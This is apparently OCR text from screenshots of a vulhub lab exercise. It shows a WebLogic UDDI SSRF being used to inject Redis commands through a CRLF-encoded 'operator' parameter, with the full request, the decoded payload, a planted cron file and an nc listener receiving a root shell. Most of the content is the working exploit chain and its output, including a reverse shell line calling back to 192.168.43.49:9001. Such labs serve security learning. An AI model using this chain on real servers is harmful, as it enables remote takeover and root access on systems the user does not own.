 Docker Desktop
Upgrade plan
ybm911
ssrf-redis-1
vulhub/baselinux:centos-6
3dbdb5a6cdfc
Logs
Inspect
Terminal
Files
Stats
Open in external terminal
[root@3dbdb5a6cdfc cron.d]# ls
0hourly  nopwn
[root@3dbdb5a6cdfc cron.d]# cat nopwn
REDIS0006@B
* * * * * root bash -i >& /dev/tcp/192.168.43.49/9001 0>&1
[root@3dbdb5a6cdfc cron.d]#
EXT
RAM 2.33 GB
CPU 0.88%
Disk 35.67 GB avail. of 62.67 GB
v4.21.1
发送
取消
< | ▼
> | ▼
目标: http://192.168.43.49:7001
?
请求
Raw
Params
Headers
Hex
Pretty
原始
\n
Actions
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.43.49:7001
3 Content-Length: 418
4 Cache-Control: max-age=0
5 Origin: http://192.168.43.49:7001
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer:
http://192.168.43.49:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
G9jtkvdJBhxGqL1P88yQCGNCy2kY11n2TpzvQlG8LQYvrcJhTJ03!-2067865515
15 Connection: close
16
17 operator=
http://172.29.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5
Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev
%2Ftcp%2F192.168.43.49%2F9001%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Ac
onfig%20set%20dir%20%2Fetc%2Fcron.d%2F%0D%0Aconfig%20set%20dbfilen
ame%20nopwn%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=
123&txtSearchkey=123&txtSearchfor=123&selfor=Business+location&
btnSubmit=Search
Search...
没有匹配
完成
响应
Raw
Headers
Hex
Pretty
原始
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 13 Jul 2023 07:35:02 GMT
4 Content-Type: text/html;charset=UTF-8
5 Set-Cookie: JSESSIONID=ZWQYkvpGwzr3yHpXRxD1LC09CJYyqlyPQvMtmVQhT2v
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 10704
8
9
10
11
12
13
14
15
16
17
18
19 <html>
20 <head>
21 <STYLE TYPE="text/css" MEDIA="screen">
22
23
24
25
26
27 .top-background{
28 COLOR:white;
BACKGROUND-COLOR:#608c8c
29 }
30 .sidenav{
31 BACKGROUND-COLOR:white
32 }
33 .content-background{
34 BACKGROUND-COLOR:white
Search...
没有匹配
10,982字节 | 16毫秒
URL 编码 / 解码
解码
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.43.49/9001 0>&1\n\n\n\n"
config set dir /etc/cron.d/
config set dbfilename nopwn
save
aaa
编码
黏贴
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.43.49%2F9001%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fe
tc%2Fcron.d%2F%0D%0Aconfig%20set%20dbfilename%20nopwn%0D%0Asave%0D%0A%0D%0Aaaa
nc -lvn 9001 ~/D/p/v/w/C/C/cmd
⌥⌘3
[I] ~/D/p/v/w/C/C/cmd on master ◦ nc -lvn 9001 (base) 15:34:10
bash: no job control in this shell
[root@3dbdb5a6cdfc ~]# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
[root@3dbdb5a6cdfc ~]#